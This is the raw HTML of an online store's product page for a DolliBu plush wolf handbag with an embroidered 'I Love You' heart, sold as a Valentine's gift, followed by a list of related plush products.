data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-3-64x70.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-600x656.jpg" class="" alt="" title="K5962-5999-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-4-64x70.jpg 64w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-600x656.jpg" class="" alt="" title="K5962-5999-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-5-64x70.jpg 64w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-600x656.jpg" class="" alt="" title="K5962-5999-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-6-64x70.jpg 64w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-600x656.jpg" class="" alt="" title="K5962-5999-7.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-300x328.jpg 300w, https://dollibu.com/wp-content/uploads/2021/02/K5962-5999-7-64x70.jpg 64w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">DolliBu I LOVE YOU Super Soft Plush Wolf Handbag &#8211; Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend &#8211; 7&#8243;</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></p>
<p class="stock in-stock">227 in stock</p>
	
		
	<form class="cart" method="post" enctype='multipart/form-data'>
		<div class="fpf-totals">
    <dl id="fpf_totals"></dl>
</div>
        <script type="text/javascript">
            var fpf_fields = [];
            var fpf_product_price = 18.989999999999998436805981327779591083526611328125;
        </script>
        	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<input type="text" step="1" min="1" max="227" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="DolliBu I LOVE YOU Super Soft Plush Wolf Handbag - Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend - 7" quantity"/>
		<input type="button" value="+" class="plus" />
	</div>
			
				<button type="submit" name="add-to-cart" value="34293" class="single_add_to_cart_button qbutton button alt">Add to cart</button>
				
			</form>
	
	
	<div class="product_meta">
		<span id="stock-num">In stock: 227</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5962-5999</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=DolliBu+I+LOVE+YOU+Super+Soft+Plush+Wolf+Handbag+%26%238211%3B+Cute+Stuffed+Animal+with+Red+Heart+For+Valentine%2C+Anniversary%2C+Romantic+Date%2C+Wild+Life+Plush+Bag+Purse+Gift+For+Boyfriend+or+Girlfriend+%26%238211%3B+7%26%238243%3B&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2021/02/K5962-5999.jpg&amp;p[summary]=DolliBu+I+LOVE+YOU+Super+Soft+Plush+Wolf+Handbag+%26%238211%3B+Cute+Stuffed+Animal+with+Red+Heart+For+Valentine%2C+Anniversary%2C+Romantic+Date%2C+Wild+Life+Plush+Bag+Purse+Gift+For+Boyfriend+or+Girlfriend+%26%238211%3B+7%26%238243%3B+THE+SUPER+SOFT+WOLF+PLUSH+HANDBAG+STUFFED+ANIMAL+WITH+A+HEART+COMES...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=DolliBu+I+LOVE+YOU+Super+Soft+Plush+Wolf+Handbag+%26%238211%3B+Cute+Stuffed+Animal+with+Red+Heart+For+Valentine%2C+Anniversary%2C+Romantic+Date%2C+Wild+Life+Plush+Bag+Purse+Gift+For+Boyfriend+or+Girlfriend+%26%238211%3B+https://dollibu.com/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7%2F&amp;description=DolliBu I LOVE YOU Super Soft Plush Wolf Handbag &#8211; Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend &#8211; 7&#8243;&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2021%2F02%2FK5962-5999.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong>DolliBu I LOVE YOU Super Soft Plush Wolf Handbag &#8211; Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend &#8211; 7&#8243;</strong></p>
<hr />
<ul>
<li>THE SUPER SOFT WOLF PLUSH HANDBAG STUFFED ANIMAL WITH A HEART COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Cute Wolf purse comes customized with a beautiful &#8220;I Love You&#8221; message embroidered on a Red Plush Heart. DolliBu&#8217;s I LOVE YOU Wolf Plush Handbag makes a romantic present for anyone who loves stuffed toys. A must-have animal plush gift for your loved ones on Valentine&#8217;s Day, anniversaries, special occasions, and even on ordinary days.</li>
<li>THE WOLF HANDBAG IS FOR ANYONE WHO LOVES STUFFED ANIMALS &#8211; The novelty wolf plush bag designed with super soft plush fabric &#038; fluffy fur is a sweet plush gift for all of your loved ones from kids to adults. Let your wife, husband, girlfriend, boyfriend or best friend know that you love them by giving them a wild life plush animal. Great gift for boys &#038; girls that will make a cute addition to their room to remind them that you love them.</li>
<li>INCLUDED WITH THE PURCHASE &#8211; Includes 1 DolliBu Super Soft Wolf Plush Handbag stuffed accessory with a romantic message. The wolf wild life plush comes with a red stuffed heart attached featuring a beautifully embroidered &#8220;I Love You&#8221; message. Decorated with cute features of a wild animal &#038; soft fluffy fur handles that make the handbag a perfect purse for plush lovers. This cute and cuddly wolf plush purse toy measures 7&#8243; inches long.</li>
<li>HIGH-QUALITY STUFFED ANIMAL WITH HEART &#8211; The Super Soft Plush Wolf bag is a toy plush, made from premium quality polyester &#038; stuffed with soft fillings. Covered with gray fluffy fur. A snuggly and cozy wild life bag crafted with durable materials, designed to deliver an &#8220;I Love You&#8221; message to your loved ones in an adorable way. To maintain the cleanliness of the cute super soft wolf plush, surface wash with cold water &#038; allow to air dry.</li>
<li>IDEAL USE FOR SUPER SOFT PLUSH WOLF VALENTINES STUFFED ANIMAL &#8211; Surprise your loved one with a sentimental plush on Valentine&#8217;s Day, birthday, anniversary, or even without an occasion to make any day extra special. Gifting plush wolf with an &#8220;I Love You&#8221; message is a cute way to express your love. Make occasions memorable by surprising him or her with a huggable wolf plush which can be displayed in any bedroom or office.</li>
</ul>
<p>Surprise your loved one with a sentimental plush on Valentine&#8217;s Day, birthday, anniversary, or even without an occasion to make any day extra special. Gifting plush wolf with an &#8220;I Love You&#8221; message is a cute way to express your love. Make occasions memorable by surprising him or her with a huggable wolf plush which can be displayed in any bedroom or office. Cute Wolf purse comes customized with a beautiful &#8220;I Love You&#8221; message embroidered on a Red Plush Heart. DolliBu&#8217;s I LOVE YOU Wolf Plush Handbag makes a romantic present for anyone who loves stuffed toys. A must-have animal plush gift for your loved ones on Valentine&#8217;s Day, anniversaries, special occasions, and even on ordinary days. The novelty wolf plush bag designed with super soft plush fabric &#038; fluffy fur is a sweet plush gift for all of your loved ones from kids to adults. Let your wife, husband, girlfriend, boyfriend or best friend know that you love them by giving them a wild life plush animal. Great gift for boys &#038; girls that will make a cute addition to their room to remind them that you love them. Includes 1 DolliBu Super Soft Wolf Plush Handbag stuffed accessory with a romantic message. The wolf wild life plush comes with a red stuffed heart attached featuring a beautifully embroidered &#8220;I Love You&#8221; message. Decorated with cute features of a wild animal &#038; soft fluffy fur handles that make the handbag a perfect purse for plush lovers. The Super Soft Plush Wolf bag is a toy plush, made from premium quality polyester &#038; stuffed with soft fillings. Covered with gray fluffy fur. A snuggly and cozy wild life bag crafted with durable materials, designed to deliver an &#8220;I Love You&#8221; message to your loved ones in an adorable way. To maintain the cleanliness of the cute super soft wolf plush, surface wash with cold water &#038; allow to air dry. This cute and cuddly wolf plush purse toy measures 7&#8243; inches long.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/valentines-day/" rel="tag">Valentines Day</a>, <a href="https://dollibu.com/main-category/love-other-occasions/" rel="tag">Love &amp; Other Occasions</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;DolliBu I LOVE YOU Super Soft Plush Wolf Handbag &#8211; Cute Stuffed Animal with Red Heart For Valentine, Anniversary, Romantic Date, Wild Life Plush Bag Purse Gift For Boyfriend or Girlfriend &#8211; 7&#8243;&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dollibu-i-love-you-super-soft-plush-wolf-handbag-cute-stuffed-animal-with-red-heart-for-valentine-anniversary-romantic-date-wild-life-plush-bag-purse-gift-for-boyfriend-or-girlfriend-7/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='34293' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25561 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-black-bear first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5994.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25561  wishlist-fragment on-first-load" data-fragment-ref="25561" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25561,&quot;parent_product_id&quot;:25561,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25561" rel="nofollow" data-product-id="25561" data-product-type="simple" data-original-product-id="25561" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-black-bear-i-love-you-valentines-stuffed-animal-red-message-tshirt-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-black-bear-i-love-you-valentines-stuffed-animal-red-message-tshirt-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Black Bear Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25561" data-quantity="1" data-product_id="25561" data-product_sku="K5053-5994" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25567 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/01/products-K5057-5995.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25567  wishlist-fragment on-first-load" data-fragment-ref="25567" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25567,&quot;parent_product_id&quot;:25567,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25567" rel="nofollow" data-product-id="25567" data-product-type="simple" data-original-product-id="25567" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/n-a-20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/n-a-20/">Small Green Alligator Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25567" data-quantity="1" data-product_id="25567" data-product_sku="K5057-5995" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25415 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-owl  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25415  wishlist-fragment on-first-load" data-fragment-ref="25415" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25415,&quot;parent_product_id&quot;:25415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25415" rel="nofollow" data-product-id="25415" data-product-type="simple" data-original-product-id="25415" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-big-fat-brown-owl-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-big-fat-brown-owl-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Big Fat Brown Owl Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
